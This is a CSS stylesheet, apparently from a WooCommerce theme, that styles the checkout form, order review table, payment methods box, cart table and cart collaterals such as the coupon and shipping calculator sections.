.woocommerce form.checkout-resgister .wd_billing_address .form-row-first, 
.woocommerce form.checkout-resgister .wd_billing_address .form-row-last, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-first, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-last {
    width: 50%;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row {
    padding: 0 30px 0 0;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row-first,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row-first {
    padding: 0 30px 0 0;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row-last,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row-last {
    padding: 0 0 0 30px;
}

.woocommerce form.checkout-resgister .wd_billing_address label,
.woocommerce-page form.checkout-resgister .wd_billing_address label {
    font-family: "Share";
    font-size: 12px;
    text-transform: uppercase;
}

#content input.button.button_shipping_address_continue,
html .woocommerce #content input.button.button_shipping_address_continue,
html .woocommerce-page #content input.button.button_shipping_address_continue {
	filter:none;
    padding: 0 23px;
    height: 30px;
    line-height: 30px;
    margin: 15px 0 0 0;
	font-size:14px;
	font-weight:bold;
	text-transform:capitalize;
	border-radius:14px;
	-moz-border-radius:14px;
	-webkit-border-radius:14px;
	border:1px solid #bfbfbf;
	background:#fff;
	color:#202020;
}
#content input.button.button_shipping_address_continue:hover,
html .woocommerce #content input.button.button_shipping_address_continue:hover,
html .woocommerce-page #content input.button.button_shipping_address_continue:hover{border-color:#000;}

.ie8 #content input.button.button_shipping_address_continue,
html.ie8 .woocommerce #content input.button.button_shipping_address_continue,
html.ie8 .woocommerce-page #content input.button.button_shipping_address_continue {
	line-height:26px;
}

#content input.button.button_shipping_address_continue:hover,
html .woocommerce #content input.button.button_shipping_address_continue:hover,
html .woocommerce-page #content input.button.button_shipping_address_continue:hover {
    background: none;
	filter:none;
}

/* 2 - 4 SHIPPING ADDRESS */
.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling.form-row,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling.form-row {
    padding: 0 30px 0 30px;
    width: 100%;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling.form-row,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling.form-row {
    margin: 0 0 15px;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling ,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling {
    position: relative;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_country_field {
    width: 50%;
    padding: 0 30px 0 0;
}

form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
form.checkout-resgister .wd_shipping_address #shipping_company_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_company_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_company_field,
form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
form.checkout-resgister .wd_shipping_address #shipping_city_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_city_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_city_field,
form.checkout-resgister .wd_shipping_address #order_comments_field,
.woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #order_comments_field,
form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
form .form-row#shipping_company_field,
.woocommerce form .form-row#shipping_company_field, 
.woocommerce-page form .form-row#shipping_company_field,
form .form-row#shipping_address_1_field,
.woocommerce form .form-row#shipping_address_1_field, 
.woocommerce-page form .form-row#shipping_address_1_field,
form .form-row#shipping_address_2_field,
.woocommerce form .form-row#shipping_address_2_field, 
.woocommerce-page form .form-row#shipping_address_2_field,
form .form-row#shipping_city_field,
.woocommerce form .form-row#shipping_city_field, 
.woocommerce-page form .form-row#shipping_city_field,
form .form-row#shipping_country_field,
.woocommerce form .form-row#shipping_country_field, 
.woocommerce-page form .form-row#shipping_country_field,
form .form-row#order_comments_field,
.woocommerce form .form-row#order_comments_field, 
.woocommerce-page form .form-row#order_comments_field {
    width: 100%;
    padding: 0 0px 0 0;
}

body .woocommerce .checkout .order_comments_field,
body .woocommerce-page .checkout .order_comments_field{display:block;clear:both}

.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_chzn,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_chzn {
    width: 100%!important;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling label,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling label {
    font-size: 12px;
    padding: 0;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling input,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling input {
    display: inline-block;
    width: auto;
    height: auto;
    position: absolute;
    left: 0px;
    top: 5px;
    border: 0;
    padding: 0;
}

.woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field label,
.woocommerce-page form.checkout-resgister .wd_shipping_address #order_comments_field label {
    font-family: "Share";
    font-size: 12px;
    text-transform: uppercase;
}


.woocommerce form.checkout-resgister .wd_shipping_address textarea,
.woocommerce-page form.checkout-resgister .wd_shipping_address textarea {
    font-size: 12px;
    line-height: 16px;
    height: 126px;
    width: 100%;
    max-width: 761px;
}

html .woocommerce #content input.button.button_review_order_continue,
html .woocommerce-page #content input.button.button_review_order_continue {
    background-image:none;
	filter:none;
    padding: 0 23px;
    height: 30px;
    line-height: 30px;
    margin: 15px 0 0 0;
	text-transform:none;
	font-weight:normal;
	border-radius:14px;
	-moz-border-radius:14px;
	-webkit-border-radius:14px;
	font-size:13px;
	border:1px solid #bfbfbf;
	color:#202020;
	font-weight:bold;
}
html .woocommerce #content input.button.button_review_order_continue:hover,
html .woocommerce-page #content input.button.button_review_order_continue:hover{border-color:#000}

html.ie8 .woocommerce #content input.button.button_review_order_continue,
html.ie8 .woocommerce-page #content input.button.button_review_order_continue {
	line-height:26px;
}

html .woocommerce #content input.button.button_review_order_continue:hover,
html .woocommerce-page #content input.button.button_review_order_continue:hover {
    background: none;
}
.woocommerce .woocommerce-shipping-fields  #order_comments_field label,
.woocommerce-page .woocommerce-shipping-fields #order_comments_field label {display:block;float:left;clear:both;width:100%}
.woocommerce .woocommerce-shipping-fields  #order_comments_field ,
.woocommerce-page .woocommerce-shipping-fields #order_comments_field {overflow:hidden}

html .woocommerce-account #content input.button{margin-top:10px;}


/* 2 - 5 YOUR ORDER */

.checkout .shop_table .accordion-inner,
body .checkout .shop_table .accordion-inner {
	padding:0;
}

body .shop_table .accordion-inner {
	border:0;
	padding:0;
}

.shop_table table.shop_table,
.woocommerce .shop_table table.shop_table, 
.woocommerce-page .shop_table table.shop_table {
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-width:0;
}

.shop_table #order_review table.shop_table,
.woocommerce .shop_table #order_review table.shop_table, 
.woocommerce-page .shop_table #order_review table.shop_table {
	margin-bottom:14px;
	margin-top: 20px;
	border: 1px solid #dadada;
	padding-bottom:0px;
}

.shop_table table.shop_table thead th,
.woocommerce .shop_table table.shop_table thead th, 
.woocommerce-page .shop_table table.shop_table thead th {
	line-height:18px;
	padding:8px 10px;
	border-width:0 0px 1px 0;
	border-style:solid;
}

.shop_table table.shop_table thead th,
.woocommerce .shop_table table.shop_table thead th, 
.woocommerce-page .shop_table table.shop_table thead th {
	border: 1px solid #dadada;
	font-size:10px;
}
.shop_table table.shop_table thead th.product-total,
.woocommerce .shop_table table.shop_table thead th.product-total, 
.woocommerce-page .shop_table table.shop_table thead th.product-total {
	width:18%;
	min-width: 100px;
	text-align:center;
}

#container-main.span12 .shop_table table.shop_table thead th.product-total,
#container-main.span12 .woocommerce .shop_table table.shop_table thead th.product-total, 
.woocommerce-page #container-main.span12 .shop_table table.shop_table thead th.product-total {
	width:35%;
}

.shop_table  table.shop_table td,
.woocommerce .shop_table  table.shop_table td, 
.woocommerce-page .shop_table  table.shop_table td {
	border:1px solid #dadada;
	padding:10px;
}

.shop_table  table.shop_table td.product-name ,
.woocommerce .shop_table  table.shop_table td.product-name , 
.woocommerce-page .shop_table  table.shop_table td.product-name {
	border-width:0 1px 1px 0;
} 

.shop_table  table.shop_table td.product-name .wd_product_item,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item{
	float:left;
	position:relative;
	margin:0 20px 10px 0;
}
.span12 .woocommerce ul#shipping_method li,
.span12 .woocommerce-page ul#shipping_method li{padding-left:0}

.shop_table  table.shop_table td.product-name .wd_product_item a,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item a, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item a {
	display:inline-block;
}

.shop_table  table.shop_table td.product-name .wd_product_item img,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item img, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item img {
	margin:0;
}

.shop_table  table.shop_table td.product-name a.remove,
.woocommerce .shop_table  table.shop_table td.product-name a.remove, 
.woocommerce-page .shop_table  table.shop_table td.product-name a.remove {
	position:absolute;
	left:0;
	top:0;
	right:auto;
	bottom:auto;
	background:url("images/images.png") no-repeat scroll -119px -33px #FFFFFF;
	width:20px;
	height:20px;
	text-align:center;
	color:#000;
	border-width:1px;
	border-style:solid;
	border-radius:20px;
	-moz-border-radius:20px;
	-webkit-border-radius:20px;
}

.shop_table  table.shop_table td.product-name a.remove:hover,
.woocommerce .shop_table  table.shop_table td.product-name a.remove:hover, 
.woocommerce-page .shop_table  table.shop_table td.product-name a.remove:hover {
	border-color:#000;
}

.shop_table  table.shop_table td.product-total ,
.woocommerce .shop_table  table.shop_table td.product-total , 
.woocommerce-page .shop_table  table.shop_table td.product-total {
	text-align:center;
}

.shop_table  table.shop_table td.product-total .amount,
.woocommerce .shop_table  table.shop_table td.product-total .amount, 
.woocommerce-page .shop_table  table.shop_table td.product-total .amount {
	text-align:center;
	font-size:14px;
	font-weight:bold;
	line-height:16px;
}

.shop_table  table.shop_table td.product-name .wd_product_title,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_title, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_title {
	margin-bottom:4px;
	font-size:14px;
	float:left;
	padding-right:6px;
}
.shop_table  table.shop_table td.product-name .wd_product_number,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_number, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_number{font-size:14px;}

.shop_table table.shop_table td.product-name .wd_product_title:hover, 
.woocommerce .shop_table table.shop_table td.product-name .wd_product_title:hover, 
.woocommerce-page .shop_table table.shop_table td.product-name .wd_product_title:hover{font-weight:normal}

.shop_table table.shop_table tfoot th,
.woocommerce .shop_table table.shop_table tfoot th, 
.woocommerce-page .shop_table table.shop_table tfoot th {
	border:0;
	text-align:right;
	vertical-align:top;
	padding:10px 0 0;
	font-weight:normal;
	font-size:13px;
}

.shop_table table.shop_table tfoot tr.cart-subtotal th,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal th, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal th {
	padding-top:20px;
}

.shop_table table.shop_table tfoot td,
.woocommerce .shop_table table.shop_table tfoot td, 
.woocommerce-page .shop_table table.shop_table tfoot td {
	border:0;
	padding:10px 40px 0 20px;
	text-align:right;
}

.shop_table table.shop_table tfoot tr.total strong,
.woocommerce .shop_table table.shop_table tfoot tr.total strong, 
.woocommerce-page .shop_table table.shop_table tfoot tr.total strong {
	font-weight:normal;
	line-height:23px;
} 

.shop_table table.shop_table tfoot tr.cart-subtotal td,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td {
	padding-top:20px;
}
.shop_table table.shop_table tfoot tr.cart-subtotal td span,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td span, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td span,
.shop_table table.shop_table tfoot tr.shipping td label span,
.woocommerce .shop_table table.shop_table tfoot tr.shipping td label span, 
.woocommerce-page .shop_table table.shop_table tfoot tr.shipping td label span {font-weight:normal}

.shop_table table.shop_table tfoot tr.cart-subtotal td span.amount, 
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal td span.amount, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal td span.amount{font-weight:bold}

.shop_table table.shop_table tfoot tr.shipping td label,
.woocommerce .shop_table table.shop_table tfoot tr.shipping td label, 
.woocommerce-page .shop_table table.shop_table tfoot tr.shipping td label {
	margin-bottom:0;
}
#order_review .wd_product_excerpt{
	display: none
}

ul#shipping_method li, 
.woocommerce .shipping ul#shipping_method li, 
.woocommerce-page .shipping ul#shipping_method li {
	overflow:hidden;
	text-indent:0;
}

ul#shipping_method li label, 
.woocommerce .shipping ul#shipping_method li label, 
.woocommerce-page .shipping ul#shipping_method li label {
	float:right;
}

.checkout #payment, 
.woocommerce .checkout #payment, 
.woocommerce-page .checkout #payment {
	border:0;
	margin-bottom: 40px
}

.checkout #payment ul.payment_methods li,
.woocommerce .checkout #payment ul.payment_methods li, 
.woocommerce-page .checkout #payment ul.payment_methods li {
	list-style:none;
	overflow:hidden;
	display:block;
	margin: 10px 5px;
}

.checkout #payment ul.payment_methods,
.woocommerce .checkout #payment ul.payment_methods, 
.woocommerce-page .checkout #payment ul.payment_methods {
	border-width:0px;
	padding:20px 20px;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	background-color: #f6f6f6;
	font-weight:200;
	color: #505050;
}
.checkout #payment ul.payment_methods label,
.woocommerce .checkout #payment ul.payment_methods label, 
.woocommerce-page .checkout #payment ul.payment_methods label
{font-weight:200;}
.checkout #payment ul.payment_methods li input.input-radio,
.woocommerce .checkout #payment ul.payment_methods li input.input-radio, 
.woocommerce-page .checkout #payment ul.payment_methods li input.input-radio {
	display:inline-block;
	float:left;
	position:relative;
	top:2px;
	margin-left:2px;
}

.checkout #payment ul.payment_methods li label,
.woocommerce .checkout #payment ul.payment_methods li label, 
.woocommerce-page .checkout #payment ul.payment_methods li label{
	display:inline-block;
	float:left;
	font-size:13px;
	font-weight: 400;
}

.checkout #payment ul.payment_methods li label img,
.woocommerce .checkout #payment ul.payment_methods li label img, 
.woocommerce-page .checkout #payment ul.payment_methods li label img {
	margin-top:0;
	display: block
}


html .woocommerce #payment div.payment_box, 
html .woocommerce-page #payment div.payment_box {
	clear:both;
	width:100%;
	background:#fffed3;
	filter:none;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	padding:8px 10px;
	margin-top: 10px;
	float: left
}
html .woocommerce #payment div.payment_box:after, 
html .woocommerce-page #payment div.payment_box:after{
	border-bottom-color: #fffed3
}

html .woocommerce #payment div.form-row.coupon-code,
html .woocommerce-page #payment div.form-row.coupon-code{
	border-color: #dadada;
	padding:3px 0;
	margin-top:31px
}
html .woocommerce #payment div.form-row.coupon-code .checkout_coupon{
	margin-top:0
}
.woocommerce #payment div.form-row.place-order,
.woocommerce-page #payment div.form-row.place-order {
	padding-left:0;
	padding-right:0;
	border: none
}

.shop_table  table.shop_table tr.total th,
.woocommerce .shop_table  table.shop_table tr.total th, 
.woocommerce-page .shop_table  table.shop_table tr.total th {
	vertical-align:bottom;
}

.shop_table  table.shop_table tr.total td .amount,
.woocommerce .shop_table  table.shop_table tr.total td .amount, 
.woocommerce-page .shop_table  table.shop_table tr.total td .amount {
	font-size:30px;
	font-weight:normal;
	line-height:32px;

}

/* 3 - CART PAGE - table */
html .woocommerce #content table.cart img, html .woocommerce table.cart img, html .woocommerce-page #content table.cart img, html .woocommerce-page table.cart img {
	width: auto
}
.shop_table-box {
padding:0;
margin:0 -5px
}

#content table.shop_table,
.woocommerce #content table.shop_table, 
.woocommerce-page #content table.shop_table {
    table-layout: auto;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	border-collapse: collapse;
	border-color: #dadada;
	margin-bottom: 7px
}

table.shop_table thead th,
#content table.shop_table thead th,
html .woocommerce #content table.shop_table thead th, 
html .woocommerce-page #content table.shop_table thead th {
	font-weight:normal;
	font-size:10px;
	line-height: 100%;
	text-transform: uppercase;
	color: #000;
	background: #f1f1f1;
	padding:14px 10px 10px;
	border-color: #dadada;
	text-align: center
}
table.shop_table thead th.product-name,
#content table.shop_table thead th.product-name,
html .woocommerce #content table.shop_table thead th.product-name, 
html .woocommerce-page #content table.shop_table thead th.product-name{
	text-align: left
}
#content table.shop_table td,
.woocommerce #content table.shop_table td, 
.woocommerce-page #content table.shop_table td {
    vertical-align:middle;
	padding:10px;
	line-height: 100%;
	border: 1px solid #dadada;
	color: #a0a0a0;
	text-align: center
}

table.shop_table td a{
	text-transform: uppercase;
	color: #a0a0a0;
}
table.shop_table td a:hover{
	text-decoration: underline
}
table.shop_table td a.product-title-link{
	color:#3db0c1;
	text-transform: none;
}

#content table.shop_table img,
.woocommerce #content table.shop_table img, 
.woocommerce-page #content table.shop_table img {
	margin-bottom: 0
}

#content table.shop_table.cart thead th.product-thumbnail,
.woocommerce #content table.shop_table.cart thead th.product-thumbnail, 
.woocommerce-page #content table.shop_table.cart thead th.product-thumbnail {
	text-align:left;
}
#content table.shop_table.cart tbody tr td.product-title,
.woocommerce #content table.shop_table.cart tbody tr td.product-title, 
.woocommerce-page #content table.shop_table.cart tbody tr td.product-title {
	text-align:left;
}

#content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item td.product-subtotal .amount,
#content table.shop_table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-price .amount, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item td.product-price .amount {
	font-size:14px;
}

#content table.shop_table.cart td .variation > *{overflow:hidden;}
 #content table.shop_table.cart td  .variation > * > * {
	float:left;
	display:inline-block;
}
#content table.shop_table.cart td .variation  > div > p {
	margin-bottom: 0px;
}
 
 
#content table.shop_table.cart td .wd_product_content,
.woocommerce #content table.shop_table.cart td .wd_product_content, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content {
	overflow:hidden;
}

#content table.shop_table.cart td .wd_product_content .wd_product_item,
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_item, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_item {
	float:left;
	min-width:60px;
	margin-bottom:10px;
}

#content table.shop_table.cart td .wd_product_content .wd_product_meta,
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_meta, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_meta {
	margin-left:80px;
}
#content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover, 
.woocommerce #content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover, 
.woocommerce-page #content table.shop_table.cart td .wd_product_content .wd_product_meta a:hover{}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child {
	display:inline-block;
	float:left;
	margin:0 20px 0 0;
	max-width:60px;
}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item a:first-child img {
	margin:0;
}

#content table.shop_table.cart tbody tr.cart_item .wd_product_item img,
.woocommerce #content table.shop_table.cart tbody tr.cart_item .wd_product_item img, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .wd_product_item img {
	width:auto;
	height:auto;
	
}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_number,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number {

}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_excerpt {
	display:none;
}

#content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong,
.woocommerce #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong, 
.woocommerce-page #content table.shop_table.cart tbody td.product-thumbnail .wd_product_number strong {
}

#content table.shop_table.cart tbody tr.cart_item .quantity, .woocommerce #content table.shop_table.cart tbody tr.cart_item .quantity, .woocommerce-page #content table.shop_table.cart tbody tr.cart_item .quantity {
    width: 58px;
    display: inline-block;
    margin-bottom: 0;
}

#content table.shop_table.cart tbody tr.cart_item td.product-quantity input.qty,
.woocommerce #content table.shop_table.cart tbody tr.cart_item td.product-quantity input.qty, 
.woocommerce-page #content table.shop_table.cart tbody tr.cart_item .quantity input.qty {
	margin-right:0;
	border-right:0;
}

#content table.shop_table.cart tbody td.actions:first-child,
.woocommerce #content table.shop_table.cart tbody td.actions:first-child,
.woocommerce-page #content table.shop_table.cart tbody td.actions:first-child {
	text-align: left
}

#content table.shop_table.cart tbody td.actions input.button,
.woocommerce #content table.shop_table.cart tbody td.actions input.button,
.woocommerce-page #content table.shop_table.cart tbody td.actions input.button {}
.woocommerce #content table.cart input, .woocommerce table.cart input, .woocommerce-page #content table.cart input, .woocommerce-page table.cart input {
	line-height: normal
}

#content table.shop_table.cart tbody td.actions a.button,
.woocommerce #content table.shop_table.cart tbody td.actions a.button,
.woocommerce-page #content table.shop_table.cart tbody td.actions a.button {
    position: relative;
    top: 1px;
}

#content table.shop_table.cart tbody td.actions input.button:hover,
.woocommerce #content table.shop_table.cart tbody td.actions input.button:hover,
.woocommerce-page #content table.shop_table.cart tbody td.actions input.button:hover {

}

#content table.shop_table.cart tbody td.actions > p,
.woocommerce #content table.shop_table.cart tbody td.actions > p,
.woocommerce-page #content table.shop_table.cart tbody td.actions > p {
    display: inline-block;
}

table.cart a.remove,
html .woocommerce table.cart a.remove, 
html .woocommerce-page table.cart a.remove, 
#content table.cart a.remove,
html .woocommerce #content table.cart a.remove, 
html .woocommerce-page #content table.cart a.remove {
	display:inline-block;
	width:20px;
	height:20px;
	color: #bf340b;
	font-size: 12px;
}
table.cart a.remove:hover,
html .woocommerce table.cart a.remove:hover, 
html .woocommerce-page table.cart a.remove:hover, 
#content table.cart a.remove:hover,
html .woocommerce #content table.cart a.remove:hover, 
html .woocommerce-page #content table.cart a.remove:hover {border-color:#000;}

.ie table.cart a.remove,
html.ie .woocommerce table.cart a.remove, 
html.ie .woocommerce-page table.cart a.remove, 
.ie #content table.cart a.remove,
html.ie .woocommerce #content table.cart a.remove, 
html.ie .woocommerce-page #content table.cart a.remove {
	top:-7px;
}

table.cart a.remove:hover,
html .woocommerce table.cart a.remove:hover, 
html .woocommerce-page table.cart a.remove:hover, 
#content table.cart a.remove:hover,
html .woocommerce #content table.cart a.remove:hover, 
html .woocommerce-page #content table.cart a.remove:hover {
	color:#992503;
	background-color: transparent;
}

/* CART COLLATERALS */

 #content .cart-collaterals form,
.woocommerce #content .cart-collaterals form,
.woocommerce-page #content .cart-collaterals form,
#content .cart-collaterals .cart_totals ,
.woocommerce #content .cart-collaterals .cart_totals ,
.woocommerce-page #content .cart-collaterals .cart_totals {
    width: 33.3%;
	margin:0 0 20px 0;
    display: inline-block;
    float: left;
    overflow: visible;
	position:relative;
}

 #content .cart-collaterals form .coupon_wrapper,
.woocommerce #content .cart-collaterals form .coupon_wrapper,
.woocommerce-page #content .cart-collaterals form .coupon_wrapper {
	padding:0 20px 10px;
}

#content .span12 .cart-collaterals, 
.woocommerce #content .span12 .cart-collaterals, 
.woocommerce-page #content .span12 .cart-collaterals {
    margin-left:0;
	margin-right:0;
	
}
/*
#content .span12 .cart-collaterals > form > div, 
.woocommerce #content .span12 .cart-collaterals > form > div, 
.woocommerce-page #content .span12 .cart-collaterals > form > div,
 #content .span12 .cart-collaterals .cart_totals > div, 
 .woocommerce #content .span12 .cart-collaterals .cart_totals > div, 
 .woocommerce-page #content .span12 .cart-collaterals .cart_totals > div{padding:0;}

 #content .span12 .cart-collaterals > form,
.woocommerce #content .span12 .cart-collaterals > form,
.woocommerce-page #content .span12 .cart-collaterals > form,
 #content .span12 .cart-collaterals .cart_totals ,
.woocommerce #content .span12 .cart-collaterals .cart_totals ,
.woocommerce-page #content .span12 .cart-collaterals .cart_totals {
    width: 100%;
    margin-bottom: 30px;
	padding-left:0;
	padding-right:0;
	margin-right:0;
	min-height:0;
}

#content #container-main.span12 .cart-collaterals form > div, 
.woocommerce #content #container-main.span12 .cart-collaterals form > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals form > div, 
#content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce #content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals .cart_totals > div, 
#content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce #content #container-main.span12 .cart-collaterals .cart_totals > div, 
.woocommerce-page #content #container-main.span12 .cart-collaterals .cart_totals > div {
	min-height:246px;
} */

.woocommerce #content .cart-collaterals form > *,
.woocommerce-page #content .cart-collaterals form > *,
.woocommerce #content .cart-collaterals .cart_totals > *,
.woocommerce-page #content .cart-collaterals .cart_totals > *,
.woocommerce #content .shipping_calculator > * ,
.woocommerce-page #content .shipping_calculator > * {
}

.woocommerce #content .span12 .cart-collaterals form > *,
.woocommerce-page #content .span12 .cart-collaterals form > *,
.woocommerce #content .span12 .cart-collaterals .cart_totals > *,
.woocommerce-page #content .span12 .cart-collaterals .cart_totals > *,
.woocommerce #content .span12 .shipping_calculator > * ,
.woocommerce-page #content .span12 .shipping_calculator > * {

}

body .span12 .woocommerce .cart-collaterals .cross-sells, 
body .woocommerce-page .span12 .cart-collaterals .cross-sells {
    padding-left: 0;
}
/* Coupon */
#content .cart-collaterals .coupon_wrapper label,
.woocommerce #content .cart-collaterals .coupon_wrapper label,
.woocommerce-page #content .cart-collaterals .coupon_wrapper label {
	padding:9px 20px;
	text-transform:none;
	font-size:16px;
	font-weight:bold;
	position:relative;
	border:1px solid;
	border-radius:6px 6px 0 0;
	-moz-border-radius:6px 6px 0 0;
	-webkit-border-radius:6px 6px 0 0;
	margin-bottom:0;
	border-bottom-width:2px;
	border-bottom-style:solid;
}

#content .cart-collaterals .coupon_wrapper label:after,
.woocommerce #content .cart-collaterals .coupon_wrapper label:after,
.woocommerce-page #content .cart-collaterals .coupon_wrapper label:after {
	content:"";
	height:1px;
	position:absolute;
	left:-20px;
	right:-20px;
	bottom:0;
	top:auto;
}

#content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper,
.woocommerce #content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper,
.woocommerce-page #content .cart-collaterals .coupon_wrapper .wd_coupon_form_wrapper{border-width:0 1px 1px 1px;border-style:solid;border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;padding:18px;min-height:255px;}

#content .cart-collaterals .coupon_wrapper p,
.woocommerce #content .cart-collaterals .coupon_wrapper p,
.woocommerce-page #content .cart-collaterals .coupon_wrapper p {
		margin-bottom: 2px;
}


#content .cart-collaterals input.button,
.woocommerce #content .cart-collaterals input.button,
.woocommerce-page #content .cart-collaterals input.button {
	text-transform:none;
	padding:0 20px;
	height:30px;
	line-height:28px;
	font-size:13px;
	font-weight:bold;
	background:none;
	filter:none;
	border-radius:30px;
	-moz-border-radius:30px;
	-webkit-border-radius:30px;
	border-width:1px;
}

#content .cart-collaterals input.button:hover,
.woocommerce #content .cart-collaterals input.button:hover,
.woocommerce-page #content .cart-collaterals input.button:hover {}

/* Shipping Calculator */
#content .cart-collaterals .shipping_calculator,
.woocommerce #content .cart-collaterals .shipping_calculator,
.woocommerce-page #content .cart-collaterals .shipping_calculator {
	text-align:left;
}

#content .cart-collaterals .shipping_calculator h2 a,
.woocommerce #content .cart-collaterals .shipping_calculator h2 a,
.woocommerce-page #content .cart-collaterals .shipping_calculator h2 a {
	font-size:16px;
	line-height:40px;
}
#content .cart-collaterals .shipping_calculator h2 a span,
.woocommerce #content .cart-collaterals .shipping_calculator h2 a span,
.woocommerce-page #content .cart-collaterals .shipping_calculator h2 a span{display:none}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form {}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p {
	margin:0;
}

